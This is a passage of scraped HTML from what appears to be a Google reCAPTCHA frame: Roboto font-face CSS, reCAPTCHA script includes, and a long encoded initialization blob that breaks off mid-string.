  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WEYYbCYvu4CmNDfdAaWlAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WEYYbCYvu4CmNDfdAaWlAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WEYYbCYvu4CmNDfdAaWlAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpBNCT4eBMOWwoB7LxXCjw/DpVEZw4RQQzzCrsOtPEDDmMKRYlTCkcKAwpNkMlxPZzgfHRXCicO6w77CtnbCosOJRsOwwrIkwpcLU8OPwo52wrrChsKIEsKFw4pDwo9Mf8KpHcOqw6wkJcKgO8Ozwqh/wq0nbBV+VmocacKAwrDDlTDCpU0EEWvDgsKRworDhsOnwrDDg8KCHBk5w4EALcOABk/DkcKBw49Bw7nCp8OpLMOlwpHCpF0lwqXCp8Ogw6d5KC57wpTDr8KFUxhtSVDDjMOCwqzDjQhxDMKhwq/DqcOBwqbCtcKKCDzDq2jDi8OdDMO8w4Zyb0UcRQXDq2RFwq/Dm35EbMOjwrTCrcOOXhYPwrIowrLDqzrDqFgtwo8ZeMOWMB9Ow6TDilDCox1cc0HCpwxhbcKGLMOXwpPDoVMcwp90WcOrw5HDncKjC8KNw5rDhsKpw45/w6EtcMK6wr/DtsKxMxlpacO/cMOIGsOHwqZ4YmdBwpkAw70ofhY4LyTDh395AcK/UG8JRUM/[base64]/WmkLP17DtcK1Q8Ovw4TDniXDlGNRSHTDrjIuSWw+w6rDuSfDhTrDrUXCisOqwr/[base64]/Z8OyCsKeJ8OiamvCuCNPw5hYw5vCjMKQVxpsZsK/wqALEUXDpnrCjjjDuwZ6MiDCuicvW8KZA8KzTW3CmMKnwoHCkH3DocOiw5hOajp3wo9ow7DCq3xRw6zDoFgVcQLDvMKbIh9Ww4ZVwrIow5fCjwdSw7fDu8KPHiEkNQ9ew5YswrLDvSUbccOaaj0nw4fCtcOgTMOVGFTCrcO5AMK+wr3DrsOoPj1ESAQ3w5/[base64]/[base64]/Drx3DuwR4E8K0OTEZw4LDj8KfP8Oyw6QrwqFwwofDlyXDkMOXMMKPcwdFw7Vxw6snem0+woR7wrzCsjspw7V2UsOWwoHDr8Ofwot3ScOTVChtwqAtU8KPw4PCkwnDvU8tdy1FwrQ5wpPDiMKjw4LDqcKQwqfDmcKVRMKxwo/[base64]/ChXZTwqLDp8OIwrDChMKsfFDDqMKUwqRvw4kAwrbDscOTw6Rfw6hZGQFrNMOhNj7DhBzCqsO7VcOeM8K/[base64]/DksOMLMKMw47DlwjCgVDCtyhlw7TCtcKaaUDCrhUBTiLDrcOcUMKGKHnDjy7DvMK+ccKWXMOEw5jDuHM4w6zDg8KTKQURw7LDn1HDmkVfwo1JwoTDhENbFTnCjADCtxMyB1zDmyPDnX3CjgXDoj0WKQ5tP2TDvCU+PU8Uw51kR8OpW00Hb0/DkX94w7l7TMOjecOYZndSQ8KewoLCiEJld8KzXsOtMsO8w40hwrhlw4vCg3scwpNOwqXDhwvCjcOnI3jCryMdw6fCkMOGw5Row7pkwrZ3EcK5wrdgw6jDlEPCi1I3QxB3wq3CqMK/Z8OsacOOSMOQwqfCjHPCtXbCscKocigrUE/DvhFyNMOyKTVmPMKtMMKHQU0rPgUha8K7w7YKw6paw4XCnsKWEMOHwrEew6XDv2kkw6Zcf8KZwrsdS38ww5kiV8O7w55zI8KWwqXDlMOLw6Aiwqozwp1jVGUUBcOywpQhO8KiwrrDvMKaw5p0DMKKIx0qwo0dSMOkw7HDvDBywrPDql9VwpgDwrzDqsKnwr3Cr8Ktw4/DiVdrwrXCoT8rMxbCm8KtwoY1MkNoI0/CkCnClkdTwqtCwpjDv3NywprCgD/DlkfClMO4QAfDoUDDoTQ4fhHDvcO0b0Jhw5fDh37DuDjDkFU0w7nDlcORwq/DmitPw6sqEMO+KcOww7zCjcOoTsKDQsOJwonCt8KCKsO8OMOnBcOswrbCv8KVw5gpwrDDtzs7w6Ngwrs5w7crwozCnkjDpADDvMOZwr/CnCU3wrTDocOYHUN7wq3DmzXCjQ/Dtz3DsD5Wwqobw4Ujw5gHKQxWNX0lIMORIsO3wp0Jw47CvVwwG2QEwoTClsO+GcKEem0Mw7vDgMK/w4zCgcO7wqQrw6HDi8O+KcKmwrrCu8OhaRd9w6/ColfCsDfCjU7ClxPCmTHCoUoBQ00EwpQDwrLDn0pCwonCocOwwpbDhcOmwrg1wpwPNsOEw4VxB10tw7hbfsODwqh+w7M8L3oUw6pcdU/[base64]/[base64]/SsKMwo3DnEBiMVjDg8KrRXnCij46csOKw4vCmcOHZkTDo2XDg8KTNsO3G0DDl8OtCsOtwprDlzFOwrDCg8OEScKAfMKVwqvChDIVZwPDjx/[base64]/CvSfCiMK8ZnVBG0DDoSXCkCIJUg9vwqLDlTZGRMOQG8KBAjHDkMOwwq/DkkrDrcKbHRXDocK+woM5w7gyZGZhEgXDiMOTN8OgaHtxM8O/[base64]/DtARRwphewrRCwq/DuxYfwoPCn3VWw7XDpw3Dk0fCgQHDoMKewplqw7jDh8KhLzrCs1rDnylEL17DjMKHwrPCmMOcHcKYw7sXwpzDhjIPw7DCvl9/c8KIwoPCqMO1BcKGwrIQwozDnMODSMKCwq/CgCDCn8KVEVBYFyVFw4bDrznCtsK3wpZaw6jCpsKMwrfCscKYw5sLF30lwpYSw6FrPFxXScOzAAvClT18D8OuwrkXw7FOwoLCshzClsKeZVHCm8KvwrZjw6sGK8OawoLCtVRdCsKYwqxqYF/Cig96w6/DpiLCisKvB8KHFsKuA8Obw44SwrXCpsKqCMORwozCrsOnCH0fwrQNwo/DqsOdQ8OYwrVHwqTChsKGw6QOBkTCvMKIJMO6UMOGN0Fzw5EoRVURw6nDgcKfw7k6Y8KEOMO8EsKHwobDgGXCkT9dw5zDlcOyw4jDuXvCgHQww5QpWmDClC1tXcOiw5ZVwrvDnsKqYRQ+JsOIF8OGwpLDnsKZw6/CrMKrIQrDlsORG8KGw6rDthTCjsKEKXF5wqs5wpnDocKFw4EhEsKKbRPDqMKYw5HCj3XCncOCM8OtwqVdJzcHIyR8GRJXwqLDlsKYU3p2w6XCjxpEwplyYsKtw4bCnsKsw6DCnmoedAclVDFAJkdXw6fCgXoLCcOWw7oKw7fDgSp/TcKKBsKVQsK+wqTCj8OaUXJbVlrDr2QqLsO2BWLCtDsXwrDDmsOAQMKkw5XDg0DClsKbwq9EwoNLa8K2wqfDm8Orw7cPw6PDh8OBw77DlgnCuGXCrlHCrMOKwovDtTTDlMOHwp3Dm8K8HGggw7lAw6BJRcOOSS/ClsKrYgfCtcOaB0vDhD3DmMKSLsOcSmI0wpXCsn0Uw7hawr4Ew5fCgC/Dm8K2E8Kgw4kwTRgfNsOXFcKDGEbCkm1Hw5USPXVBw7LDq8KaQV7CuU3ClMKeBhHDn8OVcRleN8KdwpPCqGtdw4TDqsOBw5/[base64]/Dl0nCicOdw5ZqH8KJw4cYTDNTwp1iBcOkH8K1w5o/X8OrAxoQw4zCpcK8w6svw6nDpMK1GkvDo2DCq3AUK8KXwrocwqrCsnY9SH06A2o5w51cJ1gOf8O+OAofEmPCgsKFL8KTwpjDncOcw4nCjwgjKsOVwr3Dng9PAMOUw4BsGHXCiFtxZUNrw6jDlcO0wqzDpk/DqA0ZI8KCfFQxwqrDlnFdwoLDugTCrlNiwr7CtjFXLwTDon1GwqLCl0HCt8K4w5sqUMKow5NPegvCuh7Ds30ENsKcw4ltRcO/XEsOEAAlPw7CljFdPsOrTsO/woFQdXEswpYUwrTCl0ECBsOAecKAbBHDjnJVOMKPwojCuMOGKsKIw49VwrzDhRs4Aw0qHcOcEkzCmcObwoknG8Oiw7grUSFgw7vDr8OSw7/CrMKCNMOyw6U1AcObwofDoDvDvMKLA8OHw6gVw4vDsAYkdAPCo8KhM05FE8OkDDtQPB/DvQvDhcO7w5zDjSgwOycrDHnCicOTfsOzVG9uw4wsOsO7wqpdUcOaRMOowrp6QEpCwobDmcKcaTDDsMKDw5B3w5XCpsK2w6/DpmDDlsOxwq9eHMKwRBjCmcOiw4TDqz5ZDMOFw7R/wp7Dvzklw5DDucKLw5rDhsO5w5s/[base64]/ChDHDh8Kfw5oOfk7DtMKUbsKqKMKjYillETV3LjzCicK0w63CmjDDq8KIwrdrasOVwp9aNcKuUMOBKMO2IVLDpW7DosKqD1vDhMKoFmgSfMKZAxtrSsOGHw7DhsKZw7QIw4/CqsKdwrh2wpwzwpLDqFXDq33CjsKmPMKwETPDlcOPVG/DrMKZEMOvw5APw7xiLk4Yw4EhN1vCrMKGw5XDv3NEwq8cQsKvOcKUGcKAwpIJKktrw6HDo8KzBsO6w5HCscOcJWcPeMKow5vDt8KPwrXCtMKMEhfDksOIw6DCtkbDuijDmRAaUCjDocOPwpQBLcKww6Z+HcOBRMOSw4ESYkvCvyTCukDClGTDtMO9IyrDhCA/w5vCsy3CucO2Wnhfw7bDocOtwrkLwrJwVWgoQj8rc8KIw6VGw6Q2w5HDvTZPw5Isw51cwqsRwqDCocK5PcOhGnlHGsO0wp9qN8OZw6/DucKcw4NHKsOaw5VXLltQVsOKclvCisKWwqxPw7gHw7TDm8OFOMOcVmPDr8OPwowCDcK/[base64]/[base64]/CtcOSwo7Cqg3CtUcYw5fDoMOMacKRw7zCuMO/wqnCu0LDhjEFIsOvCEjCk3zDtUUYQsK3cT9Hw5dACHF3GcOVw4/[base64]/wqVIMMO+XkLDrsKIMGttwqhlw63Ck0zDk0sTEBzCmMO4MMKXwpoZYSd/AgY7YcKvw4ILOcOaK8OdRSZPw6/DlMKFwooFG3jCtizCocK2MAZxWcKTDBrCgWDDqkxedBRow57CqMKpwpfCsmHDlMK2wpc1HcOuw7DCjxjCuMKSScKtw4cYPsK/[base64]/[base64]/Dm8OGJ8O3woQZCnnCpxbDpsKIwqjCoMKSwrvCu17CtcKVwoXDhsONwq3CrcO5EcKSXXMfMSHChcOcw5rDvz4XXipwM8OuA0MQwp/DmT7DmsO/w4LDi8K4w6HDvDfDlAUSw5XClgTCjWcAw6/[base64]/w6PCo8KOw69ow5vDksK8PcOHI8K2WMKEwo3Dh8OOwp5jZwteckwZGcKrw47Dp8KmwonCpsO1w5NbwroPc0IEcnDCvBd/w6MCIcO2woPCoQnDhcKGfB7Cj8K1wpPCssKXYcO7w6vDr8Krw5XCkUnClUwmwprCtsO0woshw60Yw7HCu8Kaw5wQVsOiGMKuR8Kjw4/DqSAcQFlcw4zCvhVzwr7DrcOmwpt6EMOTwohKw5/CosOrwr1Uwp9qBQZ1dcKsw61cwo1dbm/Dl8K/CxEUw582JRXCnsODwo8WWsKFwo3DvFMVwqtow6fCtEXDlVtDw5nCmi12HBtkBy8zV8KVwpFXw5wcXMOuwrQ/woBadwDCncKiwoZ2w5xnFsKrw43DgSc2wrHDp3HDqnhMNkMTw7lKbMKmBMKew7VZw6kkC8KEw7HCok/Cqx/[base64]/CncK+bsOcKQkhwr4ePcKyDTnDuTpJGsK6PsOvWcKnWcOaw7rDrcO9wrDChsKLMsOzTMKXw4bCtQZhwq/Do2jCtMKuXWPDn08/[base64]/wpnCgcKUwovCqBTCiMKxw6PDh3N9w7oxw4Fwwo/CjAbDrMKLw6PDocOTw4HColIBScO5c8KHwoIKccK5w6TCiMOGPMOvW8Kbw7rCjWE+w7JSw7/[base64]/CoWnDiz/CjCbCgMKlCsOHwogjw4/DkR3DuMK0wrcuwrzCv8O3U2RqD8KaE8ObwpFewp1Kw55lMW3CiULDkMOif1/CuMK6S0REw5V8dcKtwqoVw7hdVnIMw77DtRjDkBfDncOhQcO9G1bChxJEQcKIw77DtMOBwrTCoi15eTDDgTTDj8Ogw5nDqQ3ClRHCtsKYfgTDpkzDk37DmWPDhUzCssObwrYAN8OiT1XCmiwqOAbDmMKbwosrwqY2RsO1woFdwoPCvMOFwpIgwrbDjsKiw5/Ct2TDuB4swqDCl3DCmCknYUpGS3Y9wrNsHcO7wqQrw6FpwpDDjQbDp2lTPylnw7LCh8OuJgsKwq/Dl8KIw77CjsOqL2/[base64]/PsKlIcOMdcK0w4IpNMOrXsOZwonDli/DlsO9Cm3Co8OAw69/wqNCZ09MfwLDqkAUwqTCicOMU10OwpXCsAjDtj49SMKRQWskbCc8NMKqZ2dbO8KfAMOzQE7Dr8O9cnPDtMKKwo1PVRHCvMKEwpzDn03DgU/DkVp1wqjCicKEIsKZWcKPWWHDpMOIbMOjwrrCnlDCjXVew7jCksKSw4XCo0HDrCvDvMO2NsKyGkJGGMKNw6XDu8KDwr0dwpvDvsK4UsKDw6xIwqAJaz3DpcKWw44jfw1qw4dHOQLDqBDCjy/CoTp5w5IoVsKVwoPDvTlywr12FXvDoTnCgcKkQGpbw7JQaMKzwpJpQsKXw546IX/Ch1rDmjJ1wprDjMKGw4x/w6p7EljDgsOjwoHCri8ywrbDiirDo8OFCEJxw7hdF8OXw45TCMO9aMKtXsKcwrbCpMKHwrgPMMKsw64kCBDCsCwWZHbDvwFNYsKCEMOMKy8zw7VWwovDrMKAZMO5w4/DiMONWcOyQcO9fMKkwpHDtEbDvwQtShU+wrfCisKxb8KLw5PCn8K1FlQeR3tnOcOLUWbChcODAG3DgGElCsObwr3DvsO2wr18e8O2V8K+wqM7w5oGSAzCjMOTw5bCvMKScA0Cw6gLw6/[base64]/woAfw4TCrWjCvsOzQMKiKsOrBAPDnMKywqR/KUDDunpPw6NKw6zDvFE5w44gXW1mSEHClQxMAcKBCMKHw6p4b8Omw7rCksOkwr0seS7Ci8KWw7LDvcOtQMK6KwZ8PEd8wqtWw6E+w41Ewp7CokTCrMK9w7sBwrhaJ8KOLR/CiWpww6/CisKhwojChwPDgHk4SsKfRsKuHMK5UcKjCW3CgCkFZD0SdT/[base64]/DvE12GSxaw5rCrMOPw6ZUwpPDuQnCnzBvwq/[base64]/DpgrCqFtTXljDqxrDh8OlCMKrJUUVw6sEY2/Cl2U9wrcaw7/CtMKFKVHCm3fDq8K9DMKMNcOgw44decOwesK2XV3CuS99a8KRwqLCvSNMw6nDkMOXd8K+cMKpN0pwwoZfw5h1w60lLjYFY0bCpgvCnMO2IhUHw4/CtcOlwobCojxsw7gPw5DDpijDux8gw5rCucKHAsK6H8KFw7w3OsOowrZOw6DClsOxMSkBR8KpN8K8w6PCkmQ0w7luwpbCl1TCn1l3eMO0w6c/[base64]/Cv8KSHsOKw70Dw5otNsOgw5B9N8O0wrHDmV7Cg8OKw7XCtycPE8Knwq51OTbDvsKTIUPDhMOIHVttai/DikzCuWdJw6UjVcKvVcOnw5PCksK1HWXDmcODw4nDpMKAw5c0w51obsKzwr7CmsKawoLDtmzCpcKNCSlZdiLDs8ONwr4GBwIawonDplp6bcO+w7E2bsKUQEXClTDCh2rDsl4QBRbDisO3wqJuYsOhDhrCpcK6NV14wojDtMKkwrXDmSXDr2dTw50CcMKkJsOqZyQ2wq/CiA3DoMO1HmTCrENtwrLDmsKOw5EGYMOIZ1rCjcKWfTPCg2k3BMOmAMONw5HDvMKFRMKoCMOnNXtcwrrCnMK5wqfDl8KleBbDu8O5w5BXLMKVw6TDm8O2w5pOHAnCp8K8NyQRfArDmsO/w7DCicKPQVAOV8OFAcONwqQBwpssbX/DqcKxwpoGwo/CnmTDvH7DlcKlCMKqfzEULMO+wrBZwpzDn23DlcOKWsOZZkrCkcKqXcKpwogbXSw6D0RsG8Owfn3CgMOsa8Ovw5DDicOkDsO6w6dlwo3CiMKxw4olwokPFsOdEQZbw4dDRMOiw4hMwoUxwrHDjcKswrXCjijCsMO4UcKEEGt9aWhzX8OTacOBw5R/w6DDg8KUwpnCo8KtwovCuU9fdC0QIit+WQtNw5rCr8K3UsObXRrDpDjDgMO2w6zDpTLCocOswq1rH0bDtVBKw5JFfcO+wrg1wrl9blXDnMO/JMOJwox1Yw0vw4DCiMOZOw/[base64]/Cs8KKw6TDm8OiDMOAw6TDtMK9CCoYPMK/w7LDpkNuw5/DplzDscKZBFjDt31TTSUYw6DCs1nCrMKVwpnDiE4owokrw7d8wrEgXGPDiC/Dr8Kfw4PDkcOrW8O/HjhMYirDpsOCHUbDsW1QwqDCkEwRw5AZJgdVAQ4PwpzCvMK2fC55wp3DkWRqw5RcwofCjsOyJjXDu8KVw4DChXLDokZdw6fCgsOAL8K9wqrDjsOxw4hew4FbLcOMVsKYLcOUw5jCr8K9w5/[base64]/Cv8OFecKPwrt/[base64]/[base64]/HmRnS8KswpLCosOBw7NjK3/CssKnVCNow78HK3bDqlzCqMKPasKVQ8OXQsKQw6vCsy/DsHbCncKgwrh0w457Z8KlwqLChFnDoRbDg03CoW3Cmy7CtmjDsQ8MBXPDiSQPay9RE8KjYGXChMO4w6TDgMKYw4YXwocMw5PCsH/CmlMobMKNZ0gXSiPCmcKgLhPDusOcwrTDrDYEe1rCk8KEw6d2dMKiwoIAw6QkIMK9ejYEMcODw641QWNAw60RdMOLwoUMwpZdL8O2chjDtcOGw6E5w6/DlMOSLsKQwoJMb8KkEl/[base64]/[base64]/Cj8KeHcOkZ8OwwpNbBcOxwqs5wpvCrMOvwpZvw40NwoLDgh0HZyPCl8Oaf8KwwrTDvsKJO8K/[base64]/G3rCqcOowo0iEj4uw5spaSLCpUHDsnsZw6XDlsODEgbCrQ4wQsKrF8OBw5nCkCVgw4BVw6HCvB5oIsOVwqPCpMObwrPDjsK7woF/H8KXwqM6wq7DlTB7W18JPMKKwonDucOCwpnCusOhb3AnU1YYDsKNwpUWw6AQwpDCo8Odw4TCkFxww6Fhwp7DrMOqwo/CjsKDBkoxwoY4PjYbwrPDnzZkwqVWwq3Dg8KRwpZQeVUdbMO8w4UrwpsaY2tKPMO4w7IKbXUUfy7Cr0fDoSMHw77CqkfDjcOvCnpERsKpwoPDtQfCo1R/EkfDhMOgwopLwrtQB8KQw6PDusK/wrPDncOmwrrCg8KZAMOAw4jCuSPCmMOUwo4JU8O1Fltww7/CjMOjw5/DmSfDmFwNw7DDnFdGw7NAw6rDgMOrHxzDg8ODwphew4TCnUUAABzCnELCqsKlwrHCh8OmHsK4w6ozAcO4w43Cn8OpZRTDig/CqUd8wq7DsCTCkcKgAgthJmTCj8OZTcKnch3Cmg/Cp8OqwptVwqTCtS/Dq2lrw5zDp2bCpQbDuMOmeMKqwqPDtnEXIErDpGcYA8OUP8ORVVh2LmfDulYtRXDCthQNw5FxwovCrMOUacOKwp/CnMO+wpvCvGAuNsKERXXCixk8w7/Cu8OpLWUFacOawp1iwrN1LyfCnMOudMKddR3CkmDDuMODw5JaNm4hYWxzw7Fywo1awrvDu8Krw63ClQXCsS9PZMOaw54oCjvCp8OOwqpQKidrwpgVVMKNQxfDsSoUw4bCsiPCp2scZkBQPSTDqCEVwr/DjsO4GUx2FMKewoR2GcKgw5DCjxMIHGpBcsOddsO1wp/CnMKUw5cHw7nChgfDnsK5wr4Pw7dMw4ItQz/[base64]/DqcKiTW4ww5ZdUsOqwpxpwo5hwpTCiEPChHTDv8K5wofCqMKxwoTCrCTCnMK4w6fCkcOWNMOiAlhfP2JXaV7DrAp6w6PCrXHDu8OBdh9QcMKnclfCpjfCpk/DksO3DsKXWTjDpMKcXxzCpcKAFMOdb1fCsWXDpAzCsC5odMKKwq1Rw47Co8Kaw6fCqVTCsn9IFw1SLXdJWsKuWzR+w43DkMK3AiAROsOecX1owpHCscOJwpFgwpfDkzjDkX/Ck8OSFj7Dulh6T2NxBAsqw5siw4LDsUrCpsOzwqjCl1APwpDDvkEWw7bCjSggAFjCvWfDs8KFw5Y2w6bCnsORw6TCsMKNw6kkSTY3fcK/M0Rvwo7CusO4aMO6YMKPR8Ktw4vCnXcEDcOGLsKrwqtrw5rCgwHDpxTDvMKnw4XCnUhiEMKlKmlVCwPCj8OTwpkJw5TCmsKwfnLCqhItY8OYw6QDw6cwwqw4wrzDvsKHaV7DpMKkwq/CjUzCi8KUasOpwrIxw5jDjV3CjcK4DsKzRU5NOMKmwqzDq2ZCa8K6Y8KPwoVbQMO4CjAmYMO8ZMOIw6/DkzdbNXgPw7bCmMKMYUDCp8Kvw7zDsBzCtnrDjBPCvTwwwpzCqsKaw4XDtjoUBDJawpNwYMOTwrgMwqrDujDDihTDuFBDd3rCuMKqw4zDicOsVR3DmX/CmGDDvC3CksOvX8KAEMO+wphCVsKgw6RcYsOvwqM9bsOPw65veWhZdmPDssOdOADDjgXDmmnCnC3DkVBzB8ObYyw5w57Do8Kyw60/wqpPPsO9AirDlzPDjsKIw7FJS0HDvMOEwq4jRsOFwo3DjsKWfsOLwofCuS01wonDpUYgAMO4wpvDhMOMM8OMdMKPw5cOZ8Kmw6hdf8K/wpDDij/[base64]/w7VqA3LCiMOKZBjDshx3wp/Cm8Krw6siw5PDosKYDMO5d27DgmPCksOsw5/DrWQ6wqDDlcOKwoTDojd7wq12w792RsKuOcOzwqTDolpaw6Q0wrbDrgt1wofDiMK6YQXDicOtDMO9KBkSGHXCnnFkwqXDj8OHWcOKwrzCmMOPVV8gw60ewqQKdcOTAcKCJmwKBcOXc1MQw59QFcOow4DDjks0XMOTOcOvKMOHw4Iew5cmwpPDsMOww5nChQ4yRC/Cn8K0w4U0w50CGyvDsFnDt8OxKAfDo8KFwr/[base64]/DsMOeCAvDs0x9Zn1SGcOfQMOJVcKZw6/CgjPDsMOYw4TDmWAfECpIw4TDvsKTMcOUQ8K8w5gaw5jCjsKIcsKowr8nwoLDhRQfPCN2w4bCr3A6DcKzw4AVwobDnsOULikMf8KjZCPDvWjCr8OrCMKJZynCgcO7w6PDuAHDoMOiYwkIwqh+Tx3Dhkpbw6UjLsK0w4w/EMOBGWLCpF5Ww7p5w4zDhT9Tw5sNe8O0SGnDpTnDrHd8HmBqw6NHwpjCn2JQwqRhwrh9dQ7CucOyOcONwp/CskEkfDlAOjXDh8KNw5zDp8Kbw5pUTcOZRXd2wrDDhC0jw5/DlcO9SjbDvsKYw5FDHm3Dtj1rw4t1woDCsmIYdMObWBh1w4QKK8Kvwo8Ow55IX8OtLMOTw5BFUA/DoEPDqsKNA8KKS8K+DMKfwojCvsK0wp5nw7/[base64]/Dl1JewprDhEoEw5HDl8K8wpk9w4nCkC4ewrXCkULClcKLwpZWw7UHXcOXLixkwoTDpTjCiE7DnFnDlFHCo8K/DlhlwqgEw5vCqhvCk8Otw5YNwpdIEcOgwpDDosKuwoPCoyAEwpTDt8O/NCAVwqvCnA1+TEhfw7bClkYVHWXClyTCjTDCpsOiwrLDqV/Dr37Dm8K7LFZ2wpXCpcKUwq/DgMKIV8KEwo0TFxTDs2Rpwp/Dp0pzXsK/FsOmcyHCl8KiIMOxX8OQwogdw7vDonrCjsKgCsKbb8OAwrx6NcOow7dVwpPDgcOGe2YobMKTw6pjWcKAbWPDv8OYwq1TZsKEw6bCgRDDtAQ9wr0aw7d3asKlX8KKPTvDgF5/VMKlwrDDn8Obw4PCosKdw5XDrxbCtXvCkMKCw6jClMKNwrXDggrCgMKoSMKkUmXCisOywoPDgcKcw7fCgsOZwrA5W8KSwqpiEwgww7ckwpEFLcKGw5TDtk/DvcKQw6TCt8OSPXFJwqEdwpLDtsKHw7s1G8KURVvDicOfwpfCr8KFwqLCqSTCmSjChMOHw4LDhsOkwqkiwq1uEMORwqEPwqxOZ8OdwqQcfMOFw4FhTMK/wqlGw4h7w4nCni7DrRHCm0nCh8OkEMK0w4oLwoLDkcO7VMKfDGFUE8KRT01ua8OaYMKbUsOZG8OnwrDDskTDmcKOwoHCpi/DmyVERxzCiyUnw7hkw7BnwpDCjgDDixTDv8KIF8OhwqtPwrvDo8KWw4HDrUZFcsKtFcO+w7TCpMORPgBOBULCjXwswonDoSN8w57Cv23CmGQMw60xIB/[base64]/woTDncKKwpDDtMKMw7bCs8K2Rwskw6XDuFDDr8OzwpINbXLCr8OjTyd5wpTDrcK/woIKw57CrS4zw5ZRwoxqdwTClxkDw6nDnMOMCsKqw6wYOxAxPjDDmcKmPQ7ChMOwB0h9wr7Ds39Tw6vDl8OJU8Oww5zClMOuXkURLcKtwp4uUcOtSkA/NcOowqbCj8ONw4XCtsKgFcKywr8tOcKeworClSXCscO5eUzCmwMewr5lwr3Cr8OFwrF5X23DmMOYCApBPWVAwrnDhENNw4DCo8KfTcOCFHVxw5EZGMK0w5bClMOmwpHCkcOnX2lwByJzCHkDwp3Di2NBL8KJwqRewqVDEMOQCcK/BsOUw7XDvMK9dMOuwp3Ck8Ozwr0uw6dgwrc+EMOxaxhtwqfDl8OlwqLChsO2w5/[base64]/CqsOew4EEMsOPHSnCksOPV2XChgfDtsK4wrLCsSMFw6fDgsOrRMOhPcOqwowvGF95w5DCgcOtwohONkLCiMKOwrvCo0oJwrrDkcONXnzDssO5OSfCscOqOiDCqmodwrjCujfDh3MLw5drfsKVHWdmwr/[base64]/ChTpIMWTCjcKKQ2zCt8KmwocVw7LCjj3CnHDCh3DCm2HCm8OBT8KFUsOLNMOjBcKtJmg/w40swoZ+WsOlLcO7LhkLwq3Cg8KNwqbDojVqwrkEw4rCiMK5wrU